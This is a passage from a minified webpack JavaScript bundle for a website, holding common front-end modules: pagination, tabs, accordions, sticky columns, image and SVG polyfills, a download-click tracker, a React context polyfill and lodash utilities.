r[f].call(e)!==e})?r={}:u&&(r=i(r)),a(r[f])||l(r,f,function(){return this}),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:n}},function(e,t,n){var r=n(5),o=n(13),a=n(10),i=n(25),s=n(39),n=n(166),l=s("IE_PROTO"),c=r.Object,u=c.prototype;e.exports=n?c.getPrototypeOf:function(e){var t=i(e);if(o(t,l))return t[l];e=t.constructor;return a(e)&&t instanceof e?e.prototype:t instanceof c?u:null}},function(e,t,n){var r=n(41),o=n(56),a=n(33),i=n(11)("iterator");e.exports=function(e){if(null!=e)return o(e,i)||o(e,"@@iterator")||a[r(e)]}},function(e,t,n){var r=[n(2)];void 0===(n="function"==typeof(n=function(n,i){"use strict";var r=0,s={};return{pushState:function(e,t,n){typeof window.history.pushState!==i&&(s[r]=e,window.history.pushState({key:r},t,n),r++)},bindPopState:function(a){(a=a||{}).reloadOriginal=a.reloadOriginal===i||a.reloadOriginal,n(window).off("load.fepopstate").on("load.fepopstate",function(){var r=window.location.pathname,o="";n("a[href*=\\#]").off("click.fepopstate").on("click.fepopstate",function(e){var t=n(this).attr("href");o=t.substr(t.indexOf("#"))}),setTimeout(function(){n(window).off("popstate.fepopstate").on("popstate.fepopstate",function(e){var t,n=(n=a.reloadOriginal||r!=window.location.pathname)||window.location.hash!=o;e.originalEvent.state&&e.originalEvent.state.key!==i&&(t=s[e.originalEvent.state.key]||null)&&(t.doReload!==i&&(n=t.doReload),"function"==typeof t.callback&&t.callback()),window.Backbone!==i&&0<window.Backbone.history.handlers.length&&(n=!1),window.location.reload!==i&&n&&window.location.reload()})},50)})}}})?n.apply(t,r):n)||(e.exports=n)},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){var r=[n(2)];void 0===(n="function"==typeof(n=function(g,v){"use strict";g(function(){var o={bindTo:"tap click change",loadingSelector:"html",loadingClass:"loading",pageLinkSelector:".page-link",disabledClass:"disabled",filterFormSelector:null,pager:{class:"page-link",next:!0,prev:!0,range:3,first:!0,last:!0},forceFilter:!1,ajax:!1,method:"get",behaviour:"replace",vars:{sortDirection:"direction",sortBy:"sort",page:"page",pageSize:"page_size"},baseURL:window.location.href,pageSize:10,ajaxWait:0,urlHandler:null,requestNotifier:null,ajaxHandler:null,onInit:null,onBeforePage:null,onAfterPage:null};function r(e,t,n,r){r=g.extend(!0,{},o,r);if(this.$element=g(e),this.idx=t,this.settings=r,this.selector=n||r.selector,!this.selector||this.selector==v)throw"selector option must be supplied in jQuery 3+";this.init()}r.prototype={init:function(){var e=this.$element,t=this.settings,n=e.attr("id");if(e.addClass("pagr"),!n){for(;!n||g("#"+n).length;)n=Math.floor(1e3*Math.random())+1;e.attr("id",n)}if(-1==["get","post"].indexOf(t.method))throw"invalid request method supplied";if(-1==["append","replace"].indexOf(t.behaviour))throw"invalid behaviour supplied";this.attachPagination(),t.ajax&&!t.forceFilter||this.filter()},attachPagination:function(){var e,h=this.$element,m=this,t=h.attr("data-page")?parseInt(h.attr("data-page")):1,y=this.settings,n=h.attr("id");y.pager&&(e=this.getContainer(),(n=g("#"+n+"-wrap")).length?n.replaceWith(m.buildPager(t)):e.after(this.buildPager(t))),g(y.pageLinkSelector).each(function(e){var r=g(this),p=this,t=(r.attr("data-bind-to")||y.bindTo).split(/[ ]+/).map(function(e){return e+".pagr"}).join(" "),n=m.currentPage(),o=r.attr("data-page")?r.attr("data-page"):1,a=m.getMax();m.parsePageJump(o,n,a),r.toggleClass(y.disabledClass,(a<=n||0==a)&&"next"==o),r.off(t).on(t,function(o){var a,i,s,e,t,l,c,u,f,d,n=r.attr("data-allow-default");n!=v&&n&&"false"!=n||o.preventDefault(),r.is("."+y.disabledClass)||("function"==typeof y.onBeforePage&&y.onBeforePage.call(p,m,o),s=m.baseURL(),e=m.currentPage(),t=r.attr("data-page")?r.attr("data-page"):1,l=m.pageSize(),c=m.sortDirection(),u=m.sortBy(),m.getTotal(),n=m.getMax(),f={},d={},g(y.loadingSelector).is("."+y.loadingClass)||(g(y.loadingSelector).addClass(y.loadingClass),a=m.parsePageJump(t,e,n),y.ajax?setTimeout(function(){var e=h.attr("data-var-page")||y.vars.page,t=h.attr("data-var-page-size")||y.vars.pageSize,n=h.attr("data-var-sort-by")||y.vars.sortBy,r=h.attr("data-var-sort-direction")||y.vars.sortDirection;f[e]=a,f[t]=l,f[n]=u,f[r]=c,(i=m.filterForm())&&(d=g.q2obj(i.serialize()),g.extend(f,d));r="function"==typeof y.urlHandler?y.urlHandler(f,s):g.qs(f,s);"function"==typeof y.requestNotifier&&y.requestNotifier(m,r,f,s),g[y.method](r,function(e,t,n){"function"==typeof y.ajaxHandler?y.ajaxHandler(m,e,t,n):(e=(n=g(g(e).find(m.selector)[m.idx])).attr("data-total")||0,h.attr("data-total",e),("append"==y.behaviour&&1!=a?h:h.html("")).append(n.children())),h.attr("data-page",a),y.forceFilter&&m.filter(),m.attachPagination(),"function"==typeof y.onAfterPage&&y.onAfterPage.call(p,m,o),g(y.loadingSelector).removeClass(y.loadingClass)})},y.ajaxWait):(h.attr("data-page",a),m.filter(),m.attachPagination(),"function"==typeof y.onAfterPage&&y.onAfterPage.call(p,m,o),g(y.loadingSelector).removeClass(y.loadingClass))))})}),"function"==typeof y.onInit&&y.onInit.call(h[0],this)},parsePageJump:function(e,t,n){var r;switch(e){case"first":r=1;break;case"next":r=n<t+1?n:t+1;break;case"prev":r=t-1<1?1:t-1;break;case"last":r=n;break;default:r=parseInt(e)}return r},getMax:function(){return Math.ceil(this.getTotal()/this.pageSize())},appendedTotal:function(){return this.$element.children().length},getTotal:function(){var e=this.$element;return e.attr("data-total")?parseInt(e.attr("data-total")):e.children().length},currentPage:function(){var e=this.$element;return e.attr("data-page")?parseInt(e.attr("data-page")):1},sortBy:function(){var e=this.$element;return e.attr("data-sort-by")?e.attr("data-sort-by"):null},sortDirection:function(){return"desc"==(this.$element.attr("data-sort-direction")||"").toLowerCase()?"desc":"asc"},baseURL:function(){var e=this.$element,t=this.settings,n=e.attr("data-base-url");return(n=!n&&e.parent().is("table")?e.parent().attr("data-base-url"):n)||t.baseUrl||window.location.href},pageSize:function(){var e=this.$element,t=this.settings;return e.attr("data-page-size")?parseInt(e.attr("data-page-size")):t.pageSize},filterForm:function(){var e=this.$element,t=this.settings,t=t.filterFormSelector?g(t.filterFormSelector):null;return e.attr("data-filter-form")?g(e.attr("data-filter-form")):t},getContainer:function(){for(var e=this.$element;e.parent().is("table, tbody, tr");)e=e.parent();return e},buildPager:function(e){var t,n,r="",o=this.settings,a=this.$element.attr("id"),i=(this.getTotal(),o.pager.class!=v&&o.pager.class?o.pager.class:"page-link"),s=this.getMax(),r='<div id="'+a+'-wrap" class="pagr-wrap">'+(o.pager.first?'<a class="'+i+(1==e?" "+o.disabledClass:"")+'" data-page="first">First</a>':"")+(o.pager.prev?'<a class="'+i+(1==e?" "+o.disabledClass:"")+'" data-page="prev">Prev</a>':"");if(o.pager.range)for(n=-o.pager.range;n<=o.pager.range;n++)0<(t=e+n)&&t<=s&&(r+='<a class="'+i+(e==t?" current":"")+'" data-page="'+t+'">'+t+"</a>");return r+((o.pager.next?'<a class="'+i+(e==s?" "+o.disabledClass:"")+'" data-page="next">Next</a>':"")+(o.pager.last?'<a class="'+i+(e==s?" "+o.disabledClass:"")+'" data-page="last">Last</a>':""))+"</div>"},filter:function(){var e=this.$element,n=this.settings,t=this.getTotal(),r=this.currentPage(),o=this.pageSize();o<t&&e.children().each(function(e){var t=g(this);"append"!=n.behaviour?o*(r-1)<=e&&e<o*r?t.show():t.hide():e<o*r?t.show():t.hide()})}},g.q2obj=function(e){if(""==e)return null;for(var t={},n=e.split("&"),r=0;r<n.length;r++){var o=n[r].split("="),a=decodeURIComponent(o[0]),o=decodeURIComponent(o[1]);void 0===t[a]?"[]"!=a.substr(a.length-2)?t[a]=o:t[a]=[o]:"string"==typeof t[a]?t[a]=o:t[a].push(o)}return t},g.q=function(e,t,n){n=n||window.location.href;var r=new RegExp("([?&])"+e+"=.*?(&|#|$)(.*)","gi");if(r.test(n))return null!=t?n.replace(r,"$1"+e+"="+t+"$2$3"):(n=(o=n.split("#"))[0].replace(r,"$1$3").replace(/(&|\?)$/,""),void 0!==o[1]&&null!==o[1]&&(n+="#"+o[1]),n);if(null==t)return n;var o,r=-1!==n.indexOf("?")?"&":"?";return n=(o=n.split("#"))[0]+r+e+"="+t,void 0!==o[1]&&null!==o[1]&&(n+="#"+o[1]),n},g.qs=function(e,t,n){n=n||!1;var r=t.split("?")[0]||t,t=t.split("?")[1]||"",t=g.q2obj(t),e=n?g.extend(!0,{},t,e):g.extend({},t,e);return r+"?"+g.param(e)},g.fn.pagr=function(t){var n=this.selector;return this.each(function(e){g.data(this,"plugin_pagr")||g.data(this,"plugin_pagr",new r(this,e,n,t))})}})})?n.apply(t,r):n)||(e.exports=n)},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(205),n="object"==typeof self&&self&&self.Object===Object&&self,n=r||n||Function("return this")();e.exports=n},function(e,t,n){n=n(99).Symbol;e.exports=n},function(e,t,n){"use strict";var l="bfred-it:object-fit-images",c=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,r="undefined"==typeof Image?{style:{"object-position":1}}:new Image,u="object-fit"in r.style,o="object-position"in r.style,a="background-size"in r.style,f="string"==typeof r.currentSrc,d=r.getAttribute,p=r.setAttribute,i=!1;function h(e,t,n){n="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(t||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";d.call(e,"src")!==n&&p.call(e,"src",n)}function m(e,t){e.naturalWidth?t(e):setTimeout(m,100,e,t)}function s(e,t){var n=!i&&!e;if(t=t||{},o&&!t.skipTest||!a)return!1;"img"===(e=e||"img")?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var r=0;r<e.length;r++)e[r][l]=e[r][l]||{skipTest:t.skipTest},function n(r){var o,t,e,a,i=function(){for(var e,t=getComputedStyle(r).fontFamily,n={};null!==(e=c.exec(t));)n[e[1]]=e[2];return n}(),s=r[l];if(i["object-fit"]=i["object-fit"]||"fill",!s.img){if("fill"===i["object-fit"])return;if(!s.skipTest&&u&&!i["object-position"])return}if(!s.img){s.img=new Image(r.width,r.height),s.img.srcset=d.call(r,"data-ofi-srcset")||r.srcset,s.img.src=d.call(r,"data-ofi-src")||r.src,p.call(r,"data-ofi-src",r.src),r.srcset&&p.call(r,"data-ofi-srcset",r.srcset),h(r,r.naturalWidth||r.width,r.naturalHeight||r.height),r.srcset&&(r.srcset="");try{o=r,t={get:function(e){return o[l].img[e||"src"]},set:function(e,t){return o[l].img[t||"src"]=e,p.call(o,"data-ofi-"+t,e),n(o),e}},Object.defineProperty(o,"src",t),Object.defineProperty(o,"currentSrc",{get:function(){return t.get("currentSrc")}}),Object.defineProperty(o,"srcset",{get:function(){return t.get("srcset")},set:function(e){return t.set(e,"srcset")}})}catch(r){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}(e=s.img).srcset&&!f&&window.picturefill&&(e[(a=window.picturefill._).ns]&&e[a.ns].evaled||a.fillImg(e,{reselect:!0}),e[a.ns].curSrc||(e[a.ns].supported=!1,a.fillImg(e,{reselect:!0})),e.currentSrc=e[a.ns].curSrc||e.src),r.style.backgroundImage='url("'+(s.img.currentSrc||s.img.src).replace(/"/g,'\\"')+'")',r.style.backgroundPosition=i["object-position"]||"center",r.style.backgroundRepeat="no-repeat",r.style.backgroundOrigin="content-box",/scale-down/.test(i["object-fit"])?m(s.img,function(){s.img.naturalWidth>r.width||s.img.naturalHeight>r.height?r.style.backgroundSize="contain":r.style.backgroundSize="auto"}):r.style.backgroundSize=i["object-fit"].replace("none","auto").replace("fill","100% 100%"),m(s.img,function(e){h(r,e.naturalWidth,e.naturalHeight)})}(e[r]);n&&(document.body.addEventListener("load",function(e){"IMG"===e.target.tagName&&s(e.target,{skipTest:t.skipTest})},!0),i=!0,e="img"),t.watchMQ&&window.addEventListener("resize",s.bind(null,e,{skipTest:t.skipTest}))}function y(e,t){return e[l]&&e[l].img&&("src"===t||"srcset"===t)?e[l].img:e}s.supportsObjectFit=u,(s.supportsObjectPosition=o)||(HTMLImageElement.prototype.getAttribute=function(e){return d.call(y(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,t){return p.call(y(this,e),e,String(t))}),e.exports=s},function(e,t,n){var r=this;void 0===(t=function(){return r.svg4everybody=function(e){var s=Object(e),e=window.top!==window.self,l="polyfill"in s?s.polyfill:/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/.test(navigator.userAgent)||(navigator.userAgent.match(/\bEdge\/12\.(\d+)\b/)||[])[1]<10547||(navigator.userAgent.match(/\bAppleWebKit\/(\d+)\b/)||[])[1]<537||/\bEdge\/.(\d+)\b/.test(navigator.userAgent)&&e,c={},u=window.requestAnimationFrame||setTimeout,f=document.getElementsByTagName("use"),d=0;l&&function e(){for(var t=0;t<f.length;){var n,r=f[t],o=r.parentNode,a=function(e){for(var t=e;"svg"!==t.nodeName.toLowerCase()&&(t=t.parentNode););return t}(o),i=r.getAttribute("xlink:href")||r.getAttribute("href");!i&&s.attributeName&&(i=r.getAttribute(s.attributeName)),a&&i?l&&(!s.validate||s.validate(i,a,r)?(o.removeChild(r),r=(n=i.split("#")).shift(),i=n.join("#"),r.length?((n=c[r])||((n=c[r]=new XMLHttpRequest).open("GET",r),n.send(),n._embeds=[]),n._embeds.push({parent:o,svg:a,id:i}),function(r){r.onreadystatechange=function(){var n;4===r.readyState&&((n=r._cachedDocument)||((n=r._cachedDocument=document.implementation.createHTMLDocument("")).body.innerHTML=r.responseText,r._cachedTarget={}),r._embeds.splice(0).map(function(e){var t=(t=r._cachedTarget[e.id])||(r._cachedTarget[e.id]=n.getElementById(e.id));p(e.parent,e.svg,t)}))},r.onreadystatechange()}(n)):p(o,a,document.getElementById(i))):(++t,++d)):++t}(!f.length||0<f.length-d)&&u(e,67)}()};function p(e,t,n){if(n){var r=document.createDocumentFragment(),o=!t.hasAttribute("viewBox")&&n.getAttribute("viewBox");o&&t.setAttribute("viewBox",o);for(var a=n.cloneNode(!0);a.childNodes.length;)r.appendChild(a.firstChild);e.appendChild(r)}}}.apply(t,[]))||(e.exports=t)},function(e,t,n){var r=[n(2),n(44)];void 0===(n="function"==typeof(n=function(i,s){function l(e,t,n){s.testCondition(t)?e.addClass(n):e.removeClass(n)}return function(){i(function(){i("[data-condition][data-class]").each(function(){var e=i(this),t=s.elemId(e),n=e.attr("data-condition"),r=e.attr("data-class"),o=e.attr("data-bind-selector"),a=e.attr("data-bind-event")+".condclass"+t,t="dummy.condclass"+t;l(e,n,r),i(o).off(a).off(t).on(a+" "+t,function(){l(e,n,r)})})})}})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r=[n(2)];void 0===(n="function"==typeof(n=function(n){return function(e){var t=(e=e||{}).selector||'.js-tracked-resource, [href$=".pdf"],[href$=".doc"],[href$=".docx"],[href$=".xlsx"],[href$=".xls"]';n(function(){n(t).each(function(){var e=n(this);e.attr("target","_blank").off("click.tracker").on("click.tracker",function(){window.dataLayer.push({event:"resource.download",fileHref:e.attr("href"),anchorText:e.text()})})})})}})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r=[n(2)];void 0===(n="function"==typeof(n=function(n,e){return function(t){(t=t||{}).selector=t.selector||".js-accordion",t.activeClass=t.activeClass||"s-active",n(function(){n(t.selector).off("click.accordion").on("click.accordion",function(e){e.preventDefault(),n(this).toggleClass(t.activeClass)})})}})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r=[n(2),n(95),n(44)];void 0===(n="function"==typeof(n=function(s,o,t,l){"use strict";return function(e){var i=s.extend({},{useHistory:!0},e);s(function(){i.useHistory&&o.bindPopState();function a(e){var t=e.attr("data-url")||null,n=r(e);t&&o.pushState({id:n,url:t,type:e.is("#ajax-modal-modal *")?"ajax-modal-tab":"tab",doReload:!1,callback:function(){e.trigger("click",!1)}},"",t)}var r=t.elemId;s('li[role="tab"]').off("click.tabs").on("click.tabs",function(e,t){var n=s(this),r=(t=t===l||t,n.closest('[role="tablist"]')),o=n.attr("aria-controls"),o=s("#"+o);r.find('li[role="tab"]').not(this).attr("aria-selected","false"),n.attr("aria-selected","true").trigger("change"),o.siblings('div[role="tabpanel"]').not(o[0]).attr("aria-hidden","true"),o.attr("aria-hidden","false"),o.trigger("panelshow"),i.useHistory&&t&&a(n),s(window).trigger("resize")}),s('li[role="tab"]').off("keydown.tabs-enter").on("keydown.tabs-enter",function(e){13==e.which&&s(this).trigger("click")}),s("li[role='tab']").off("keydown.tabs").on("keydown.tabs",function(e){39!=e.which&&37!=e.which||"true"!=s(this).attr("aria-selected")||(s('li[aria-selected="false"]').attr("aria-selected","true").focus().trigger("change"),s(this).attr("aria-selected","false"),e=s('li[aria-selected="true"]').attr("aria-controls"),e=s("#"+e),s('div[role="tabpanel"]').not(e[0]).attr("aria-hidden","true"),e.attr("aria-hidden","false"),e.trigger("panelshow"),i.useHistory&&a(s('li[aria-selected="true"]')))}),s('[aria-selected="true"]').trigger("click")})}})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r=[n(2),n(189)];void 0===(n="function"==typeof(n=function(n,e,t){"use strict";return function(t){(t=t||{}).formValidationConf=t.formValidationConf||{},t.selector=t.selector||".js-defensive-form-validation",t.submitSelector=t.submitSelector||'.js-form-submit, button, input[type="submit"]',t.disabledClass=t.disabledClass||"s-disabled",t.validCB=t.validCB||function(e){e.prop("disabled",!1).removeAttr("disabled").removeClass(t.disabledClass)},t.invalidCB=t.invalidCB||function(e){e.prop("disabled",!0).attr("disabled","disabled").addClass(t.disabledClass)},e(t.formValidationConf),n(function(){n(t.selector).each(function(){var e=n(this);e.find("input, select, textarea").off("click.defensive").off("change.defensive").off("keyup.defensive").off("nochange.defensive").on("click.defensive, change.defensive, keyup.defensive, nochange.defensive",function(){"function"==typeof t.validCB&&t.invalidCB(e.find(t.submitSelector)),e.validator("whenValid").done(function(){"function"==typeof t.validCB&&t.validCB(e.find(t.submitSelector))}).fail(function(){"function"==typeof t.invalidCB&&t.invalidCB(e.find(t.submitSelector))})}).trigger("nochange")})})}})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r=[n(2)];void 0===(n="function"==typeof(n=function(s,e){"use strict";return function(i){(i=i||{}).accordionHeaderSelector=".accordion-header, .m-accordion-header";function n(e){if((e=e||window.location.hash)&&!(0<=e.indexOf("/"))){var t=s(e),n=s.scrollElem(),e=0;if("false"!=t.attr("data-hashtrigger")&&(window.catch&&window.dockNav&&(e=window.catch.dockNav("height")),t.length)){for(var r=t;!r.is("html");){var o=s("#"+r.attr("aria-labelledby")),a=s('[aria-controls="'+r.attr("id")+'"]');o.trigger("tap").trigger("click"),o[0]!=a[0]&&a.trigger("tap").trigger("click"),r.trigger("tap").trigger("click"),r.prev(i.accordionHeaderSelector).trigger("tap").trigger("click"),r=r.parent()}(n=n[0]==window?s("html, body"):n).animate({scrollTop:t.offsetTop()-e},400),t.attr("tabindex","0"),t[0].focus()}}}s(function(){s(window).off("hashchange.hashTrigger").on("hashchange.hashTrigger",function(e){e.preventDefault(),n()}).off("load.hashTrigger").on("load.hashTrigger",function(e){n()}).trigger("hashchange"),s("a[href*=\\#]").off("click.hashTrigger").on("click.hashTrigger",function(e){var t=s(this).attr("href"),t=t.substr(t.indexOf("#"));1<t.length&&-1===t.indexOf("/")&&s(t).length&&(e.preventDefault(),s(this).blur(),n(t))})})}})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r=[n(2),n(71),n(192),n(45)];void 0===(n="function"==typeof(n=function(R,e,t,N,M){"use strict";return function(P,j,D,A){R(function(){A=A||768;var n,t,r,o,a,i,s,l,c,u,f,d,p,h,m,y,g,v,b,w,C,E,_,O,S,k,x,e,T=R.scrollElem();R(P).length&&(u=c=!1,f=N("height")==M?0:N("height"),d=R(P).css({width:R(P).width(),height:R(P).height()}),p=d.parent(),h=R(j),m=R(D).css({position:"relative"}),y=p.offsetTop()+parseInt(p.css("padding-top")),d.innerHeight(),g={position:"",top:"",bottom:""},v={position:"fixed",top:f,bottom:""},b={position:"absolute",bottom:0,top:"auto"},w={position:"fixed",bottom:0,top:"auto"},d.outerHeight(!0),m.outerHeight(!0),R(window).dim("w"),R(window).dim("w")<A&&(n=!0),C=function(e){u=!0,T.scrollTop(),h.css("height",""),m.css("height","");var t=h.height(),n=h.outerHeight(),r=m.height(),o=m.outerHeight(),a=d.height(),i=d.height();o<i&&(r+=a,o+=i),n<o?c=!0:(c=!1,(o<n?m:h).height(o<n?t:r)),u=!1,"function"==typeof e&&e()},E=function(){h.css("height",""),m.css("height","")},_=function(){var t=d.outerHeight(!0);return d.children().each(function(){var e=R(this).outerHeight(!0);t<e&&(t=e)}),t},O=function(){d.css("height","auto")},S=function(){d.css("width","auto")},k=function(){d.removeClass("col-docked").removeClass("col-docked-base").removeClass("col-docked-screen-bottom").css(g)},x=function(){var e,t,n,r,o;u?setTimeout(x,10):c?d.removeClass("col-docked").removeClass("col-docked-base").removeClass("col-docked-screen-bottom").css(g):(y=p.offsetTop()+parseInt(p.css("padding-top"))-f,e=_(),o=R(window).dim("h"),n=y+f+(e-o)+0,r=o-e<0,t=T.scrollTop(),o=e<o?h.offsetTop()+h.outerHeight()-e-f:h.offsetTop()+h.outerHeight()-o,r&&y<t&&t<n?d.removeClass("col-docked").removeClass("col-docked-base").removeClass("col-docked-screen-bottom").css(g):r&&y<t&&t<o?n<t&&d.removeClass("col-docked-base").addClass("col-docked-screen-bottom").css(g).css(w):(d.removeClass("col-docked-screen-bottom"),!d.is(".col-docked")&&y-t<0?d.addClass("col-docked").css(g).css(v):d.is(".col-docked")&&0<=y-t?d.removeClass("col-docked").css(g):0<=y-t&&d.css(g),d.is(".col-docked")&&!d.is(".col-docked-base")&&o<=t?d.addClass("col-docked-base").css(g).css(b):d.is(".col-docked-base")&&t<o&&(d.removeClass("col-docked-base").css(g),d.is(".col-docked")&&d.css(v))))},t=function(){R(window).dim("w")>A-1?(f=N("height")==M?0:N("height"),C(function(){x()})):(k(),S(),O(),E())},r=100,e=l=function(){var e=arguments;o?(a=!0,i=arguments,s=this):(a=!1,t.apply(this,e),o=!0,setTimeout(function(){o=!1,a&&l.apply(s,i)},r))},T.off("scroll.sticky").on("scroll.sticky",function(){e()}),R(window).off("resize.sticky").on("resize.sticky",function(){var e,t;R(window).dim("w")>A-1?(d.innerHeight(),S(),e=m.width(),t=d.width(),d.css("width",e<t?e:t),O(),d.css("height",_()),C(function(){x(),R(window).dim("w")>A-1&&n&&(d.offsetTop(),n=!1)})):(k(),S(),O(),E())}),setTimeout(function(){R(window).trigger("resize")},0))})}})?n.apply(t,r):n)||(e.exports=n)},function(e,t,n){var r=[n(2),n(97),n(95)];void 0===(n="function"==typeof(n=function(p,e,h,t){"use strict";return function(){var d=arguments[0];(d="object"!=typeof d?{onUpdate:arguments[0]}:d).sortSelector=d.sortSelector||".js-pagination-sort a, .js-pagination-sort select, .js-pagination-sort input",d.sortSelectedClass=d.sortSelectedClass||"s-selected",d.showMoreSelector=d.showMoreSelector||".js-paginated-more",d.pageLinkSelector=d.pageLinkSelector||".js-page-link",d.disabledClass=d.disabledClass||"s-disabled",d.loadingClass=d.loadingClass||"s-loading",d.appendedTotalSelector=d.appendedTotalSelector||".js-pagination-appended-total",d.totalSelector=d.totalSelector||".js-pagination-total",d.filterFormSelector=d.filterFormSelector||".js-filter-form",d.useHistory=d.useHistory===t||d.useHistory,p(function(){p(d.sortSelector).each(function(){var r=p(this),o=r.is("select"),e=o?"change.pagination":"click.pagination";r.off(e).on(e,function(e){var t,n;p(d.sortSelector).removeClass(d.sortSelectedClass),r.addClass(d.sortSelectedClass),p(d.showMoreSelector).html(""),o?(t=(n=r.find("option:selected")).attr("data-sort-by")||r.val(),n=n.attr("data-sort-direction"),r.attr("data-sort",t),r.attr("data-sort-direction",n)):e.preventDefault()})}),p(d.showMoreSelector).pagr({selector:d.showMoreSelector,ajax:!0,behaviour:"append",pager:!1,pageLinkSelector:d.pageLinkSelector,filterFormSelector:d.filterFormSelector,loadingClass:d.loadingClass,disabledClass:d.disabledClass,requestNotifier:function(e,t,n,r){var o=e.$element,a=o.attr("data-update-url-selector")||"",i=o.attr("data-update-url-attr")||"",s=t.split("?")[1]||"";if(a&&i){var l,c,e=p(a),a=e.attr(i),u=(a.split("?")[1]||"").split("&"),f=s.split("&");for(n={},l=0;l<u.length;l++)n[(c=u[l].split("="))[0]]=c[1];for(l=0;l<f.length;l++)n[(c=f[l].split("="))[0]]=c[1];a=p.qs(n,a),e.attr(i,a),e.trigger("urlchange")}d.useHistory?h.pushState({url:t,type:"pagination",doReload:!0},"",t):o.trigger("requestUpdate",t)},onBeforePage:function(e,t){var n=p('[id="'+p(this).attr("for")+'"]');n.is('[type="checkbox"]')&&(t.preventDefault(),n.is(":checked")?n.prop("checked",!1):n.prop("checked",!0)),p(d.sortSelector).length&&((n=p(d.sortSelector+"."+d.sortSelectedClass).attr("data-sort")||null)&&e.$element.attr("data-sort-by",n),(n=p(d.sortSelector+"."+d.sortSelectedClass).attr("data-sort-direction")||null)&&e.$element.attr("data-sort-direction",n)),"function"==typeof d.onBeforePage&&d.onBeforePage(e,t)},onInit:function(e,t){d.useHistory&&h.bindPopState(),p(d.pageLinkSelector+'[data-page="next"]').each(function(){var e=p(this);e.trigger("noMorePages",[e.is("."+d.disabledClass)])})},onAfterPage:function(e,t){var n=p(d.pageLinkSelector+'[data-page="next"]');"function"==typeof picturefill&&picturefill(),n.each(function(){var e=p(this);e.trigger("noMorePages",[e.is("."+d.disabledClass)])}),p(d.appendedTotalSelector).html(e.appendedTotal()),p(d.totalSelector).html(e.getTotal()),"function"==typeof d.onUpdate&&d.onUpdate(e,t)}})})}})?n.apply(t,r):n)||(e.exports=n)},function(e,r,o){"use strict";!function(e){var i=o(0),t=o.n(i),s=o(12),n=o(3),l=o.n(n),c="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:{};t=t.a.createContext||function(r,o){var e,a="__create-react-context-"+(c["__global_unique_id__"]=(c.__global_unique_id__||0)+1)+"__",t=function(t){function e(){var e,n,r;return(e=t.apply(this,arguments)||this).emitter=(n=e.props.value,r=[],{on:function(e){r.push(e)},off:function(t){r=r.filter(function(e){return e!==t})},get:function(){return n},set:function(e,t){n=e,r.forEach(function(e){return e(n,t)})}}),e}Object(s.a)(e,t);var n=e.prototype;return n.getChildContext=function(){var e;return(e={})[a]=this.emitter,e},n.componentWillReceiveProps=function(e){var t,n;this.props.value===e.value||((t=this.props.value)===(n=e.value)?0===t&&1/t!=1/n:t==t||n==n)&&(n="function"==typeof o?o(t,n):1073741823,0!=(n|=0)&&this.emitter.set(e.value,n))},n.render=function(){return this.props.children},e}(i.Component);t.childContextTypes=((e={})[a]=l.a.object.isRequired,e);var n=function(e){function t(){var n;return(n=e.apply(this,arguments)||this).state={value:n.getValue()},n.onUpdate=function(e,t){0!=((0|n.observedBits)&t)&&n.setState({value:n.getValue()})},n}Object(s.a)(t,e);var n=t.prototype;return n.componentWillReceiveProps=function(e){e=e.observedBits;this.observedBits=null==e?1073741823:e},n.componentDidMount=function(){this.context[a]&&this.context[a].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=null==e?1073741823:e},n.componentWillUnmount=function(){this.context[a]&&this.context[a].off(this.onUpdate)},n.getValue=function(){return this.context[a]?this.context[a].get():r},n.render=function(){return e=this.props.children,(Array.isArray(e)?e[0]:e)(this.state.value);var e},t}(i.Component);return n.contextTypes=((e={})[a]=l.a.object,e),{Provider:t,Consumer:n}};r.a=t}.call(this,o(22))},function(e,t,n){var v=n(98),b=n(204),w=n(206),C=Math.max,E=Math.min;e.exports=function(r,n,e){var o,a,i,s,l,c,u=0,f=!1,d=!1,t=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function p(e){var t=o,n=a;return o=a=void 0,u=e,s=r.apply(n,t)}function h(e){var t=e-c;return void 0===c||n<=t||t<0||d&&i<=e-u}function m(){var e,t=b();if(h(t))return y(t);l=setTimeout(m,(e=n-(t-c),d?E(e,i-(t-u)):e))}function y(e){return l=void 0,t&&o?p(e):(o=a=void 0,s)}function g(){var e=b(),t=h(e);if(o=arguments,a=this,c=e,t){if(void 0===l)return u=t=c,l=setTimeout(m,n),f?p(t):s;if(d)return clearTimeout(l),l=setTimeout(m,n),p(c)}return void 0===l&&(l=setTimeout(m,n)),s}return n=w(n)||0,v(e)&&(f=!!e.leading,i=(d="maxWait"in e)?C(w(e.maxWait)||0,n):i,t="trailing"in e?!!e.trailing:t),g.cancel=function(){void 0!==l&&clearTimeout(l),o=c=a=l=void(u=0)},g.flush=function(){return void 0===l?s:y(b())},g}},function(e,se,t){!function(e,t){var f="[object Arguments]",d="[object Map]",p="[object Object]",h="[object Set]",n=/^\[object .+?Constructor\]$/,c=/^(?:0|[1-9]\d*)$/,r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r[f]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object 